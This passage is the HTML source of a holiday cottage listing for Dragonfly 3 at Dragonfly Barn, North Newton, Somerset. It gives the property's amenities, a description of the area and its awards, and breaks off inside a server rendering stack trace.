srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221574.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/840/11221574.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/112/840/11221574.jpg" alt="Kitchen area | Dragonfly 3 - Dragonfly Barn, North Newton" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 eiWUCr"><button title="View all images" aria-label="View all images" aria-haspopup="true" aria-disabled="false" class="sc-746783a5-9 cyHEJD"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0m.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75z"></path><path d="M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.1 1.1 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13M20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5"></path><path d="M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.6 1.6 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17zM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.74.74 0 0 0 .51-.31l2-2.86L18.85 15z"></path></svg></div></div>View all images</button></div></div></section><section class="sc-746783a5-12 iAJXnI"><button data-testid="medium" class="sc-2a7ff99b-0 fywVGQ"><span class="sc-2a7ff99b-1 eNEHCe"><div class="sc-fa68311d-1 fMtylD"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0m.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75z"></path><path d="M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.1 1.1 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13M20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5"></path><path d="M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.6 1.6 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17zM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.74.74 0 0 0 .51-.31l2-2.86L18.85 15z"></path></svg></div></div></span>1 / 18</button></section></div></div></div></div><div class="sc-c83e9b92-0 jrqhGu"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  fLwvBB"><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 ivBNrm"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 fpAbEV sc-dbbfe644-0 bwdnbF" id="pdp-content-nav-bar"><span data-scroll-trigger="main" tabindex="0" data-scroll-active="true" class="sc-dbbfe644-1 gJONwJ">Overview</span><span data-scroll-trigger="awards-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Awards</span><span data-scroll-trigger="features-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Features</span><span data-scroll-trigger="location-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Location</span><span data-scroll-trigger="good-to-know-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Good to know</span><span data-scroll-trigger="review-target-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Reviews</span><span data-scroll-trigger="other-accommodation-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Alternative Accommodation</span></div><section id="overview" data-scroll-target="overview" style="display:flex;flex-direction:column;gap:1.5rem"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div direction="row" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 dQVqTm"><div direction="column" spacing="4" wrap="nowrap" class="sc-28c7c6ac-0 MegGU"><div class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">Cottage</div><div class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">North Newton<!-- --> <div class="sc-fa68311d-1 dwDrSJ"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><circle cx="12" cy="12" r="4"></circle></svg></div></div> <!-- -->28845</div></div><div direction="row" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 dvyWWJ sc-fd9ee7cb-0 joFySC"><span><div class="sc-8a69c53-1 gywvzP"><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 gzcylc hAHWwX" aria-label="Share" aria-haspopup="true"><span class="sc-894b2b27-0 cOxMgI"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.25 24A2.25 2.25 0 0 1 3 21.75v-12A2.25 2.25 0 0 1 5.25 7.5h1.5a.75.75 0 0 1 0 1.5h-1.5a.75.75 0 0 0-.75.75v12c0 .414.336.75.75.75h13.5a.75.75 0 0 0 .75-.75v-12a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 1 0-1.5h1.5A2.25 2.25 0 0 1 21 9.75v12A2.25 2.25 0 0 1 18.75 24z"></path><path d="M12 12a.75.75 0 0 1-.75-.75V2.561L8.78 5.03a.74.74 0 0 1-.53.22.74.74 0 0 1-.53-.22.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53L11.469.221a.74.74 0 0 1 .27-.172.72.72 0 0 1 .522-.001l.02.007q.145.06.25.166L16.28 3.97c.142.141.22.33.22.53s-.078.389-.22.53a.75.75 0 0 1-1.06 0l-2.47-2.47v8.689A.75.75 0 0 1 12 12"></path></svg></div></div></span></button><div style="position:relative;z-index:100"></div></div></span></div></div><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 irQWHO"><div direction="column" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 fDsOla"><h1 sizes="200,500,500" class="sc-43c8e994-0 sc-43c8e994-1  jfNmao" color="currentColor">Dragonfly Barn - Dragonfly 3</h1><div class="sc-ec732b41-0 jOvPCR"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 gYzxRC"><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li></ul></div><div class="sc-6526bab9-0 dTczUZ" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Pub within 1 mile</div></div></div><div aria-label="Feefo rating - 4.9 out of 5" title="Feefo rating - 4.9 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="core-information-section_propertySpecs__eJtnw"><ul direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 dkQvAy"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bedroom</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div><div data-testid="read-more-text" class="sc-60fa08e3-0 ixQGJB"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><article class="sc-db9dd0fd-0 cIDuIi"><div class="sc-43c8e994-0 sc-43c8e994-1  eRFJKL" sizes="300,400,400" type="mid" color="currentColor"><span>Filled with charm and boasting its own enclosed private courtyard garden, this is comfortable base with chances to explore the area.</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span>2 steps to entrance.<br /><strong>Ground Floor: </strong><br /><strong>Living/dining room:</strong> Freeview TV, DVD Player<br /><strong>Kitchen:</strong> Electric Cooker, Microwave, Fridge/Freezer, Washing Machine<br /><strong>Bedroom:</strong> Double (4ft 6in) Bed<strong> Ensuite:</strong> Cubicle Shower, Toilet</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span>Electric central heating, electricity, bed linen, towels and Superfast fibre Wi-Fi included. Travel cot and highchair on request. Welcome pack. Enclosed courtyard garden with patio and garden furniture. Electric car charging point. Private parking for 1 car; additional on road parking. No smoking.</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span>In an  Area of Outstanding Natural Beauty</span></div><div class="sc-43c8e994-0 sc-43c8e994-1  iwUdIS" sizes="300,300,300" color="currentColor"><span>Set within the grounds of Newton House in the rural village of North Newton, Somerset. Dragonfly Barn is a charming barn conversion providing three self contained semi-detached holiday units (refs 26907, 26908 and 28845). Situated on the first floor by way of an external staircase, Dragonfly 1 offers bright accommodation with shared use of a lawned sitting out area. Dragonfly 2 has its own private patio garden. Interconnecting doors can be utilised (connecting Dragonfly 1 and 2) if required to accommodate up to 6 guests. Dragonfly 3 is a charming detached single-storey barn conversion with enclosed private courtyard garden leading off from the bedroom. North Newton is situated between the Somerset Levels and the Quantock Hills, England&rsquo;s first designated Area of Outstanding Natural Beauty. The Bridgwater/Taunton Canal runs alongside the village and is a popular area for many activities including fishing, golf, cycling or a quiet stroll to enjoy the range of wildlife in this wetland habitat. Close by is Maunsel Lock where you can visit the tea rooms, take a boat trip or follow the Space Walk along the canal. The Quantock Hills, Exmoor National Park and Blackdown Hills are all within easy reach, making it ideal for cycling and walking. There are a range of shops in the neighbouring village of North Petherton approx 2 miles away. The Harvest Moon, pub and restaurant is 200 yards away and serves great food.</span></div></article></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 eHcUKZ hAHWwX">Read more<span class="sc-894b2b27-0 dSTVCA"><svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform:none"><path d="M7.9975 8.54701C7.6675 8.54701 7.3575 8.41701 7.1275 8.18701L0.2175 1.27701C-0.0725 0.987012 -0.0725 0.507012 0.2175 0.217012C0.5075 -0.0729883 0.9875 -0.0729883 1.2775 0.217012L7.9975 6.93701L14.7175 0.217012C15.0075 -0.0729883 15.4875 -0.0729883 15.7775 0.217012C16.0675 0.507012 16.0675 0.987012 15.7775 1.27701L8.8675 8.18701C8.6375 8.41701 8.3275 8.54701 7.9975 8.54701Z" fill="rgba(20, 100, 85, 1)"></path></svg></span></button></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="awards-section" data-scroll-target="awards-section"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Awards</h2><ul direction="column" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 fDsOla"><span><div class="sc-8a69c53-1 gywvzP"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><img alt="Awarded for achieving an overall rating of 4.75 or higher" src="https://static.age.awaze.com/property-detail-mfe/f3b9771/public/assets/awards/customer-choice.png" width="40" height="40" decoding="async" data-nimg="1" loading="lazy" style="color:transparent"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor">Customers&#x27; Choice 2020, 2024, 2025</p><button title="Awarded for achieving an overall rating of 4.75 or higher" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" aria-haspopup="true"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 hNQaKt"><div class="sc-fa68311d-0 isbszs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13.5 17.25A2.252 2.252 0 0 1 11.25 15v-3.75h-.75a.75.75 0 0 1 0-1.5h.75c.827 0 1.5.673 1.5 1.5V15c0 .414.336.75.75.75h.75a.75.75 0 0 1 0 1.5h-.75ZM11.625 8.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25Z"></path><path d="M12 24C5.383 24 0 18.617 0 12S5.383 0 12 0s12 5.383 12 12-5.383 12-12 12Zm0-22.5C6.21 1.5 1.5 6.21 1.5 12S6.21 22.5 12 22.5 22.5 17.79 22.5 12 17.79 1.5 12 1.5Z"></path></svg></div></div></span></button></div></div></span></ul></div></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="features-section" data-scroll-target="features-section"><article class="sc-db9dd0fd-0 cIDuIi"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Features</h2><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
